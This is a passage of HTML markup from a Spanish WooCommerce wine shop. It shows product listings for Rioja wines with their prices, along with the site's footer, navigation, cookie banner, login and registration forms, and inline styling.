			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3142" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA TONDONIA		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-tondonia/vina-tondonia-reserva-2010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viña Tondonia Reserva 2010</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>34,10<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3246 status-publish last instock product_cat-vina-real product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-gran-reserva-magnum-2008/" aria-label="Viña Real Gran Reserva Magnum 2012">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/vina_real_gran_reserva-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3246" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA REAL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-gran-reserva-magnum-2008/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viña Real Gran Reserva Magnum 2012</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>57,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3185 status-publish first instock product_cat-cvne product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/cvne/monopole-2019/" aria-label="Monopole 2019">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/monopole-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MONOPOLE" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3185" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CVNE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/cvne/monopole-2019/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Monopole 2019</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3220 status-publish instock product_cat-vina-real product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-blanco-2014/" aria-label="Viña Real Blanco 2018">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/vina_real_blanco-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VIÑA REAL BLANCO" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3220" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA REAL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-blanco-2014/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viña Real Blanco 2018</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3224 status-publish instock product_cat-vina-real product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-crianza-2017/" aria-label="Viña Real Crianza 2017">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/vina_real_crianza-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VIÑA REAL CRIANZA" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3224" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA REAL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-real/vina-real-crianza-2017/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viña Real Crianza 2017</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3243 status-publish last instock product_cat-vina-real product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/vina-real/pagos-de-vina-real-magnum-2002/" aria-label="Pagos de Viña Real Magnum 2002">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/pagos_de_vina_real-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PAGOS DE VIÑA REAL" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3243" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			VIÑA REAL		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/vina-real/pagos-de-vina-real-magnum-2002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pagos de Viña Real Magnum 2002</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>111,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-3267 status-publish first instock product_cat-contino product_cat-d-o-rioja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://intervinos.com/tienda/bodegas/contino/contino-reserva-2016-magnum/" aria-label="Contino Reserva 2016 Magnum">
					<img width="247" height="300" src="https://intervinos.com/wp-content/uploads/Contino-Reserva-Magnum-247x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONTINO RESERVA MAGNUM" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Lista de deseos">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				[yith_wcwl_add_to_wishlist]			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="3267" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			CONTINO		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://intervinos.com/tienda/bodegas/contino/contino-reserva-2016-magnum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Contino Reserva 2016 Magnum</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>73,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-70023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70023"><a href="https://intervinos.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://intervinos.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://intervinos.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3140"><a rel="privacy-policy" href="https://intervinos.com/politica-de-privacidad/">Política de Privacidad</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright © 2023 <strong>Intervinos.</strong> Todos los derechos reservados      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Ir arriba"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://intervinos.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2661"><a href="https://intervinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2744"><a href="https://intervinos.com/categoria-producto/denominaciones-de-origen/">DENOMINACIONES DE ORIGEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2863"><a href="https://intervinos.com/categoria-producto/bodegas/">BODEGAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6467"><a href="https://intervinos.com/categoria-producto/guia-intervinos/">Guía Intervinos</a></li>
<li class="header-divider"></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://intervinos.com/quienes-somos/">Quienes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://intervinos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://intervinos.com/wishlist-2/">Mi lista de deseos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a>91 609 60 25</a></li>
<li class="account-item has-icon menu-item">
<a href="https://intervinos.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies propias y de terceros para mejorar tu experiencia de usuario. Si continúas navegando, estás aceptando su uso y nuestra política de cookies. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://intervinos.com/politica-de-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Más info</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c3e64420dc" /><input type="hidden" name="_wp_http_referer" value="/tienda/bodegas/contino/contino-garnacha-2019/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://intervinos.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://intervinos.com/politica-de-privacidad/" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><!-- Mailchimp for WordPress v4.9.7 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-registration-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-registration-form " ><label><input type="checkbox" name="_mc4wp_subscribe_wp-registration-form" value="1"  /><span>¡Suscríbeme a la lista de correo y avísame de todas las ofertas!</span></label></p><!-- / Mailchimp for WordPress -->
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ade9c5f5cc" /><input type="hidden" name="_wp_http_referer" value="/tienda/bodegas/contino/contino-garnacha-2019/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/intervinos.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tienda","@id":"https:\/\/intervinos.com\/tienda\/"}},{"@type":"ListItem","position":3,"item":{"name":"BODEGAS","@id":"https:\/\/intervinos.com\/categoria-producto\/bodegas\/"}},{"@type":"ListItem","position":4,"item":{"name":"CONTINO","@id":"https:\/\/intervinos.com\/categoria-producto\/bodegas\/contino\/"}},{"@type":"ListItem","position":5,"item":{"name":"Contino Garnacha 2019","@id":"https:\/\/intervinos.com\/tienda\/bodegas\/contino\/contino-garnacha-2019\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/intervinos.com\/tienda\/bodegas\/contino\/contino-garnacha-2019\/#product","name":"Contino Garnacha 2019","url":"https:\/\/intervinos.com\/tienda\/bodegas\/contino\/contino-garnacha-2019\/","description":"Tama\u00f1o Botella:\u00a00,75 litros\r\n Unidades por Caja:\u00a06\r\nPrecio por Caja: 167,40 \u20ac\r\nUnidad M\u00ednima de Venta: 1 Caja\r\n\r\n&amp;nbsp;","image":"https:\/\/intervinos.com\/wp-content\/uploads\/Contino-Garnacha.jpg","sku":"22809","offers":[{"@type":"Offer","price":"27.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"27.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/intervinos.com\/tienda\/bodegas\/contino\/contino-garnacha-2019\/","seller":{"@type":"Organization","name":"Intervinos","url":"https:\/\/intervinos.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://intervinos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a50021;--wp--preset--color--secondary: #a50021;--wp--preset--color--success: #a50021;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 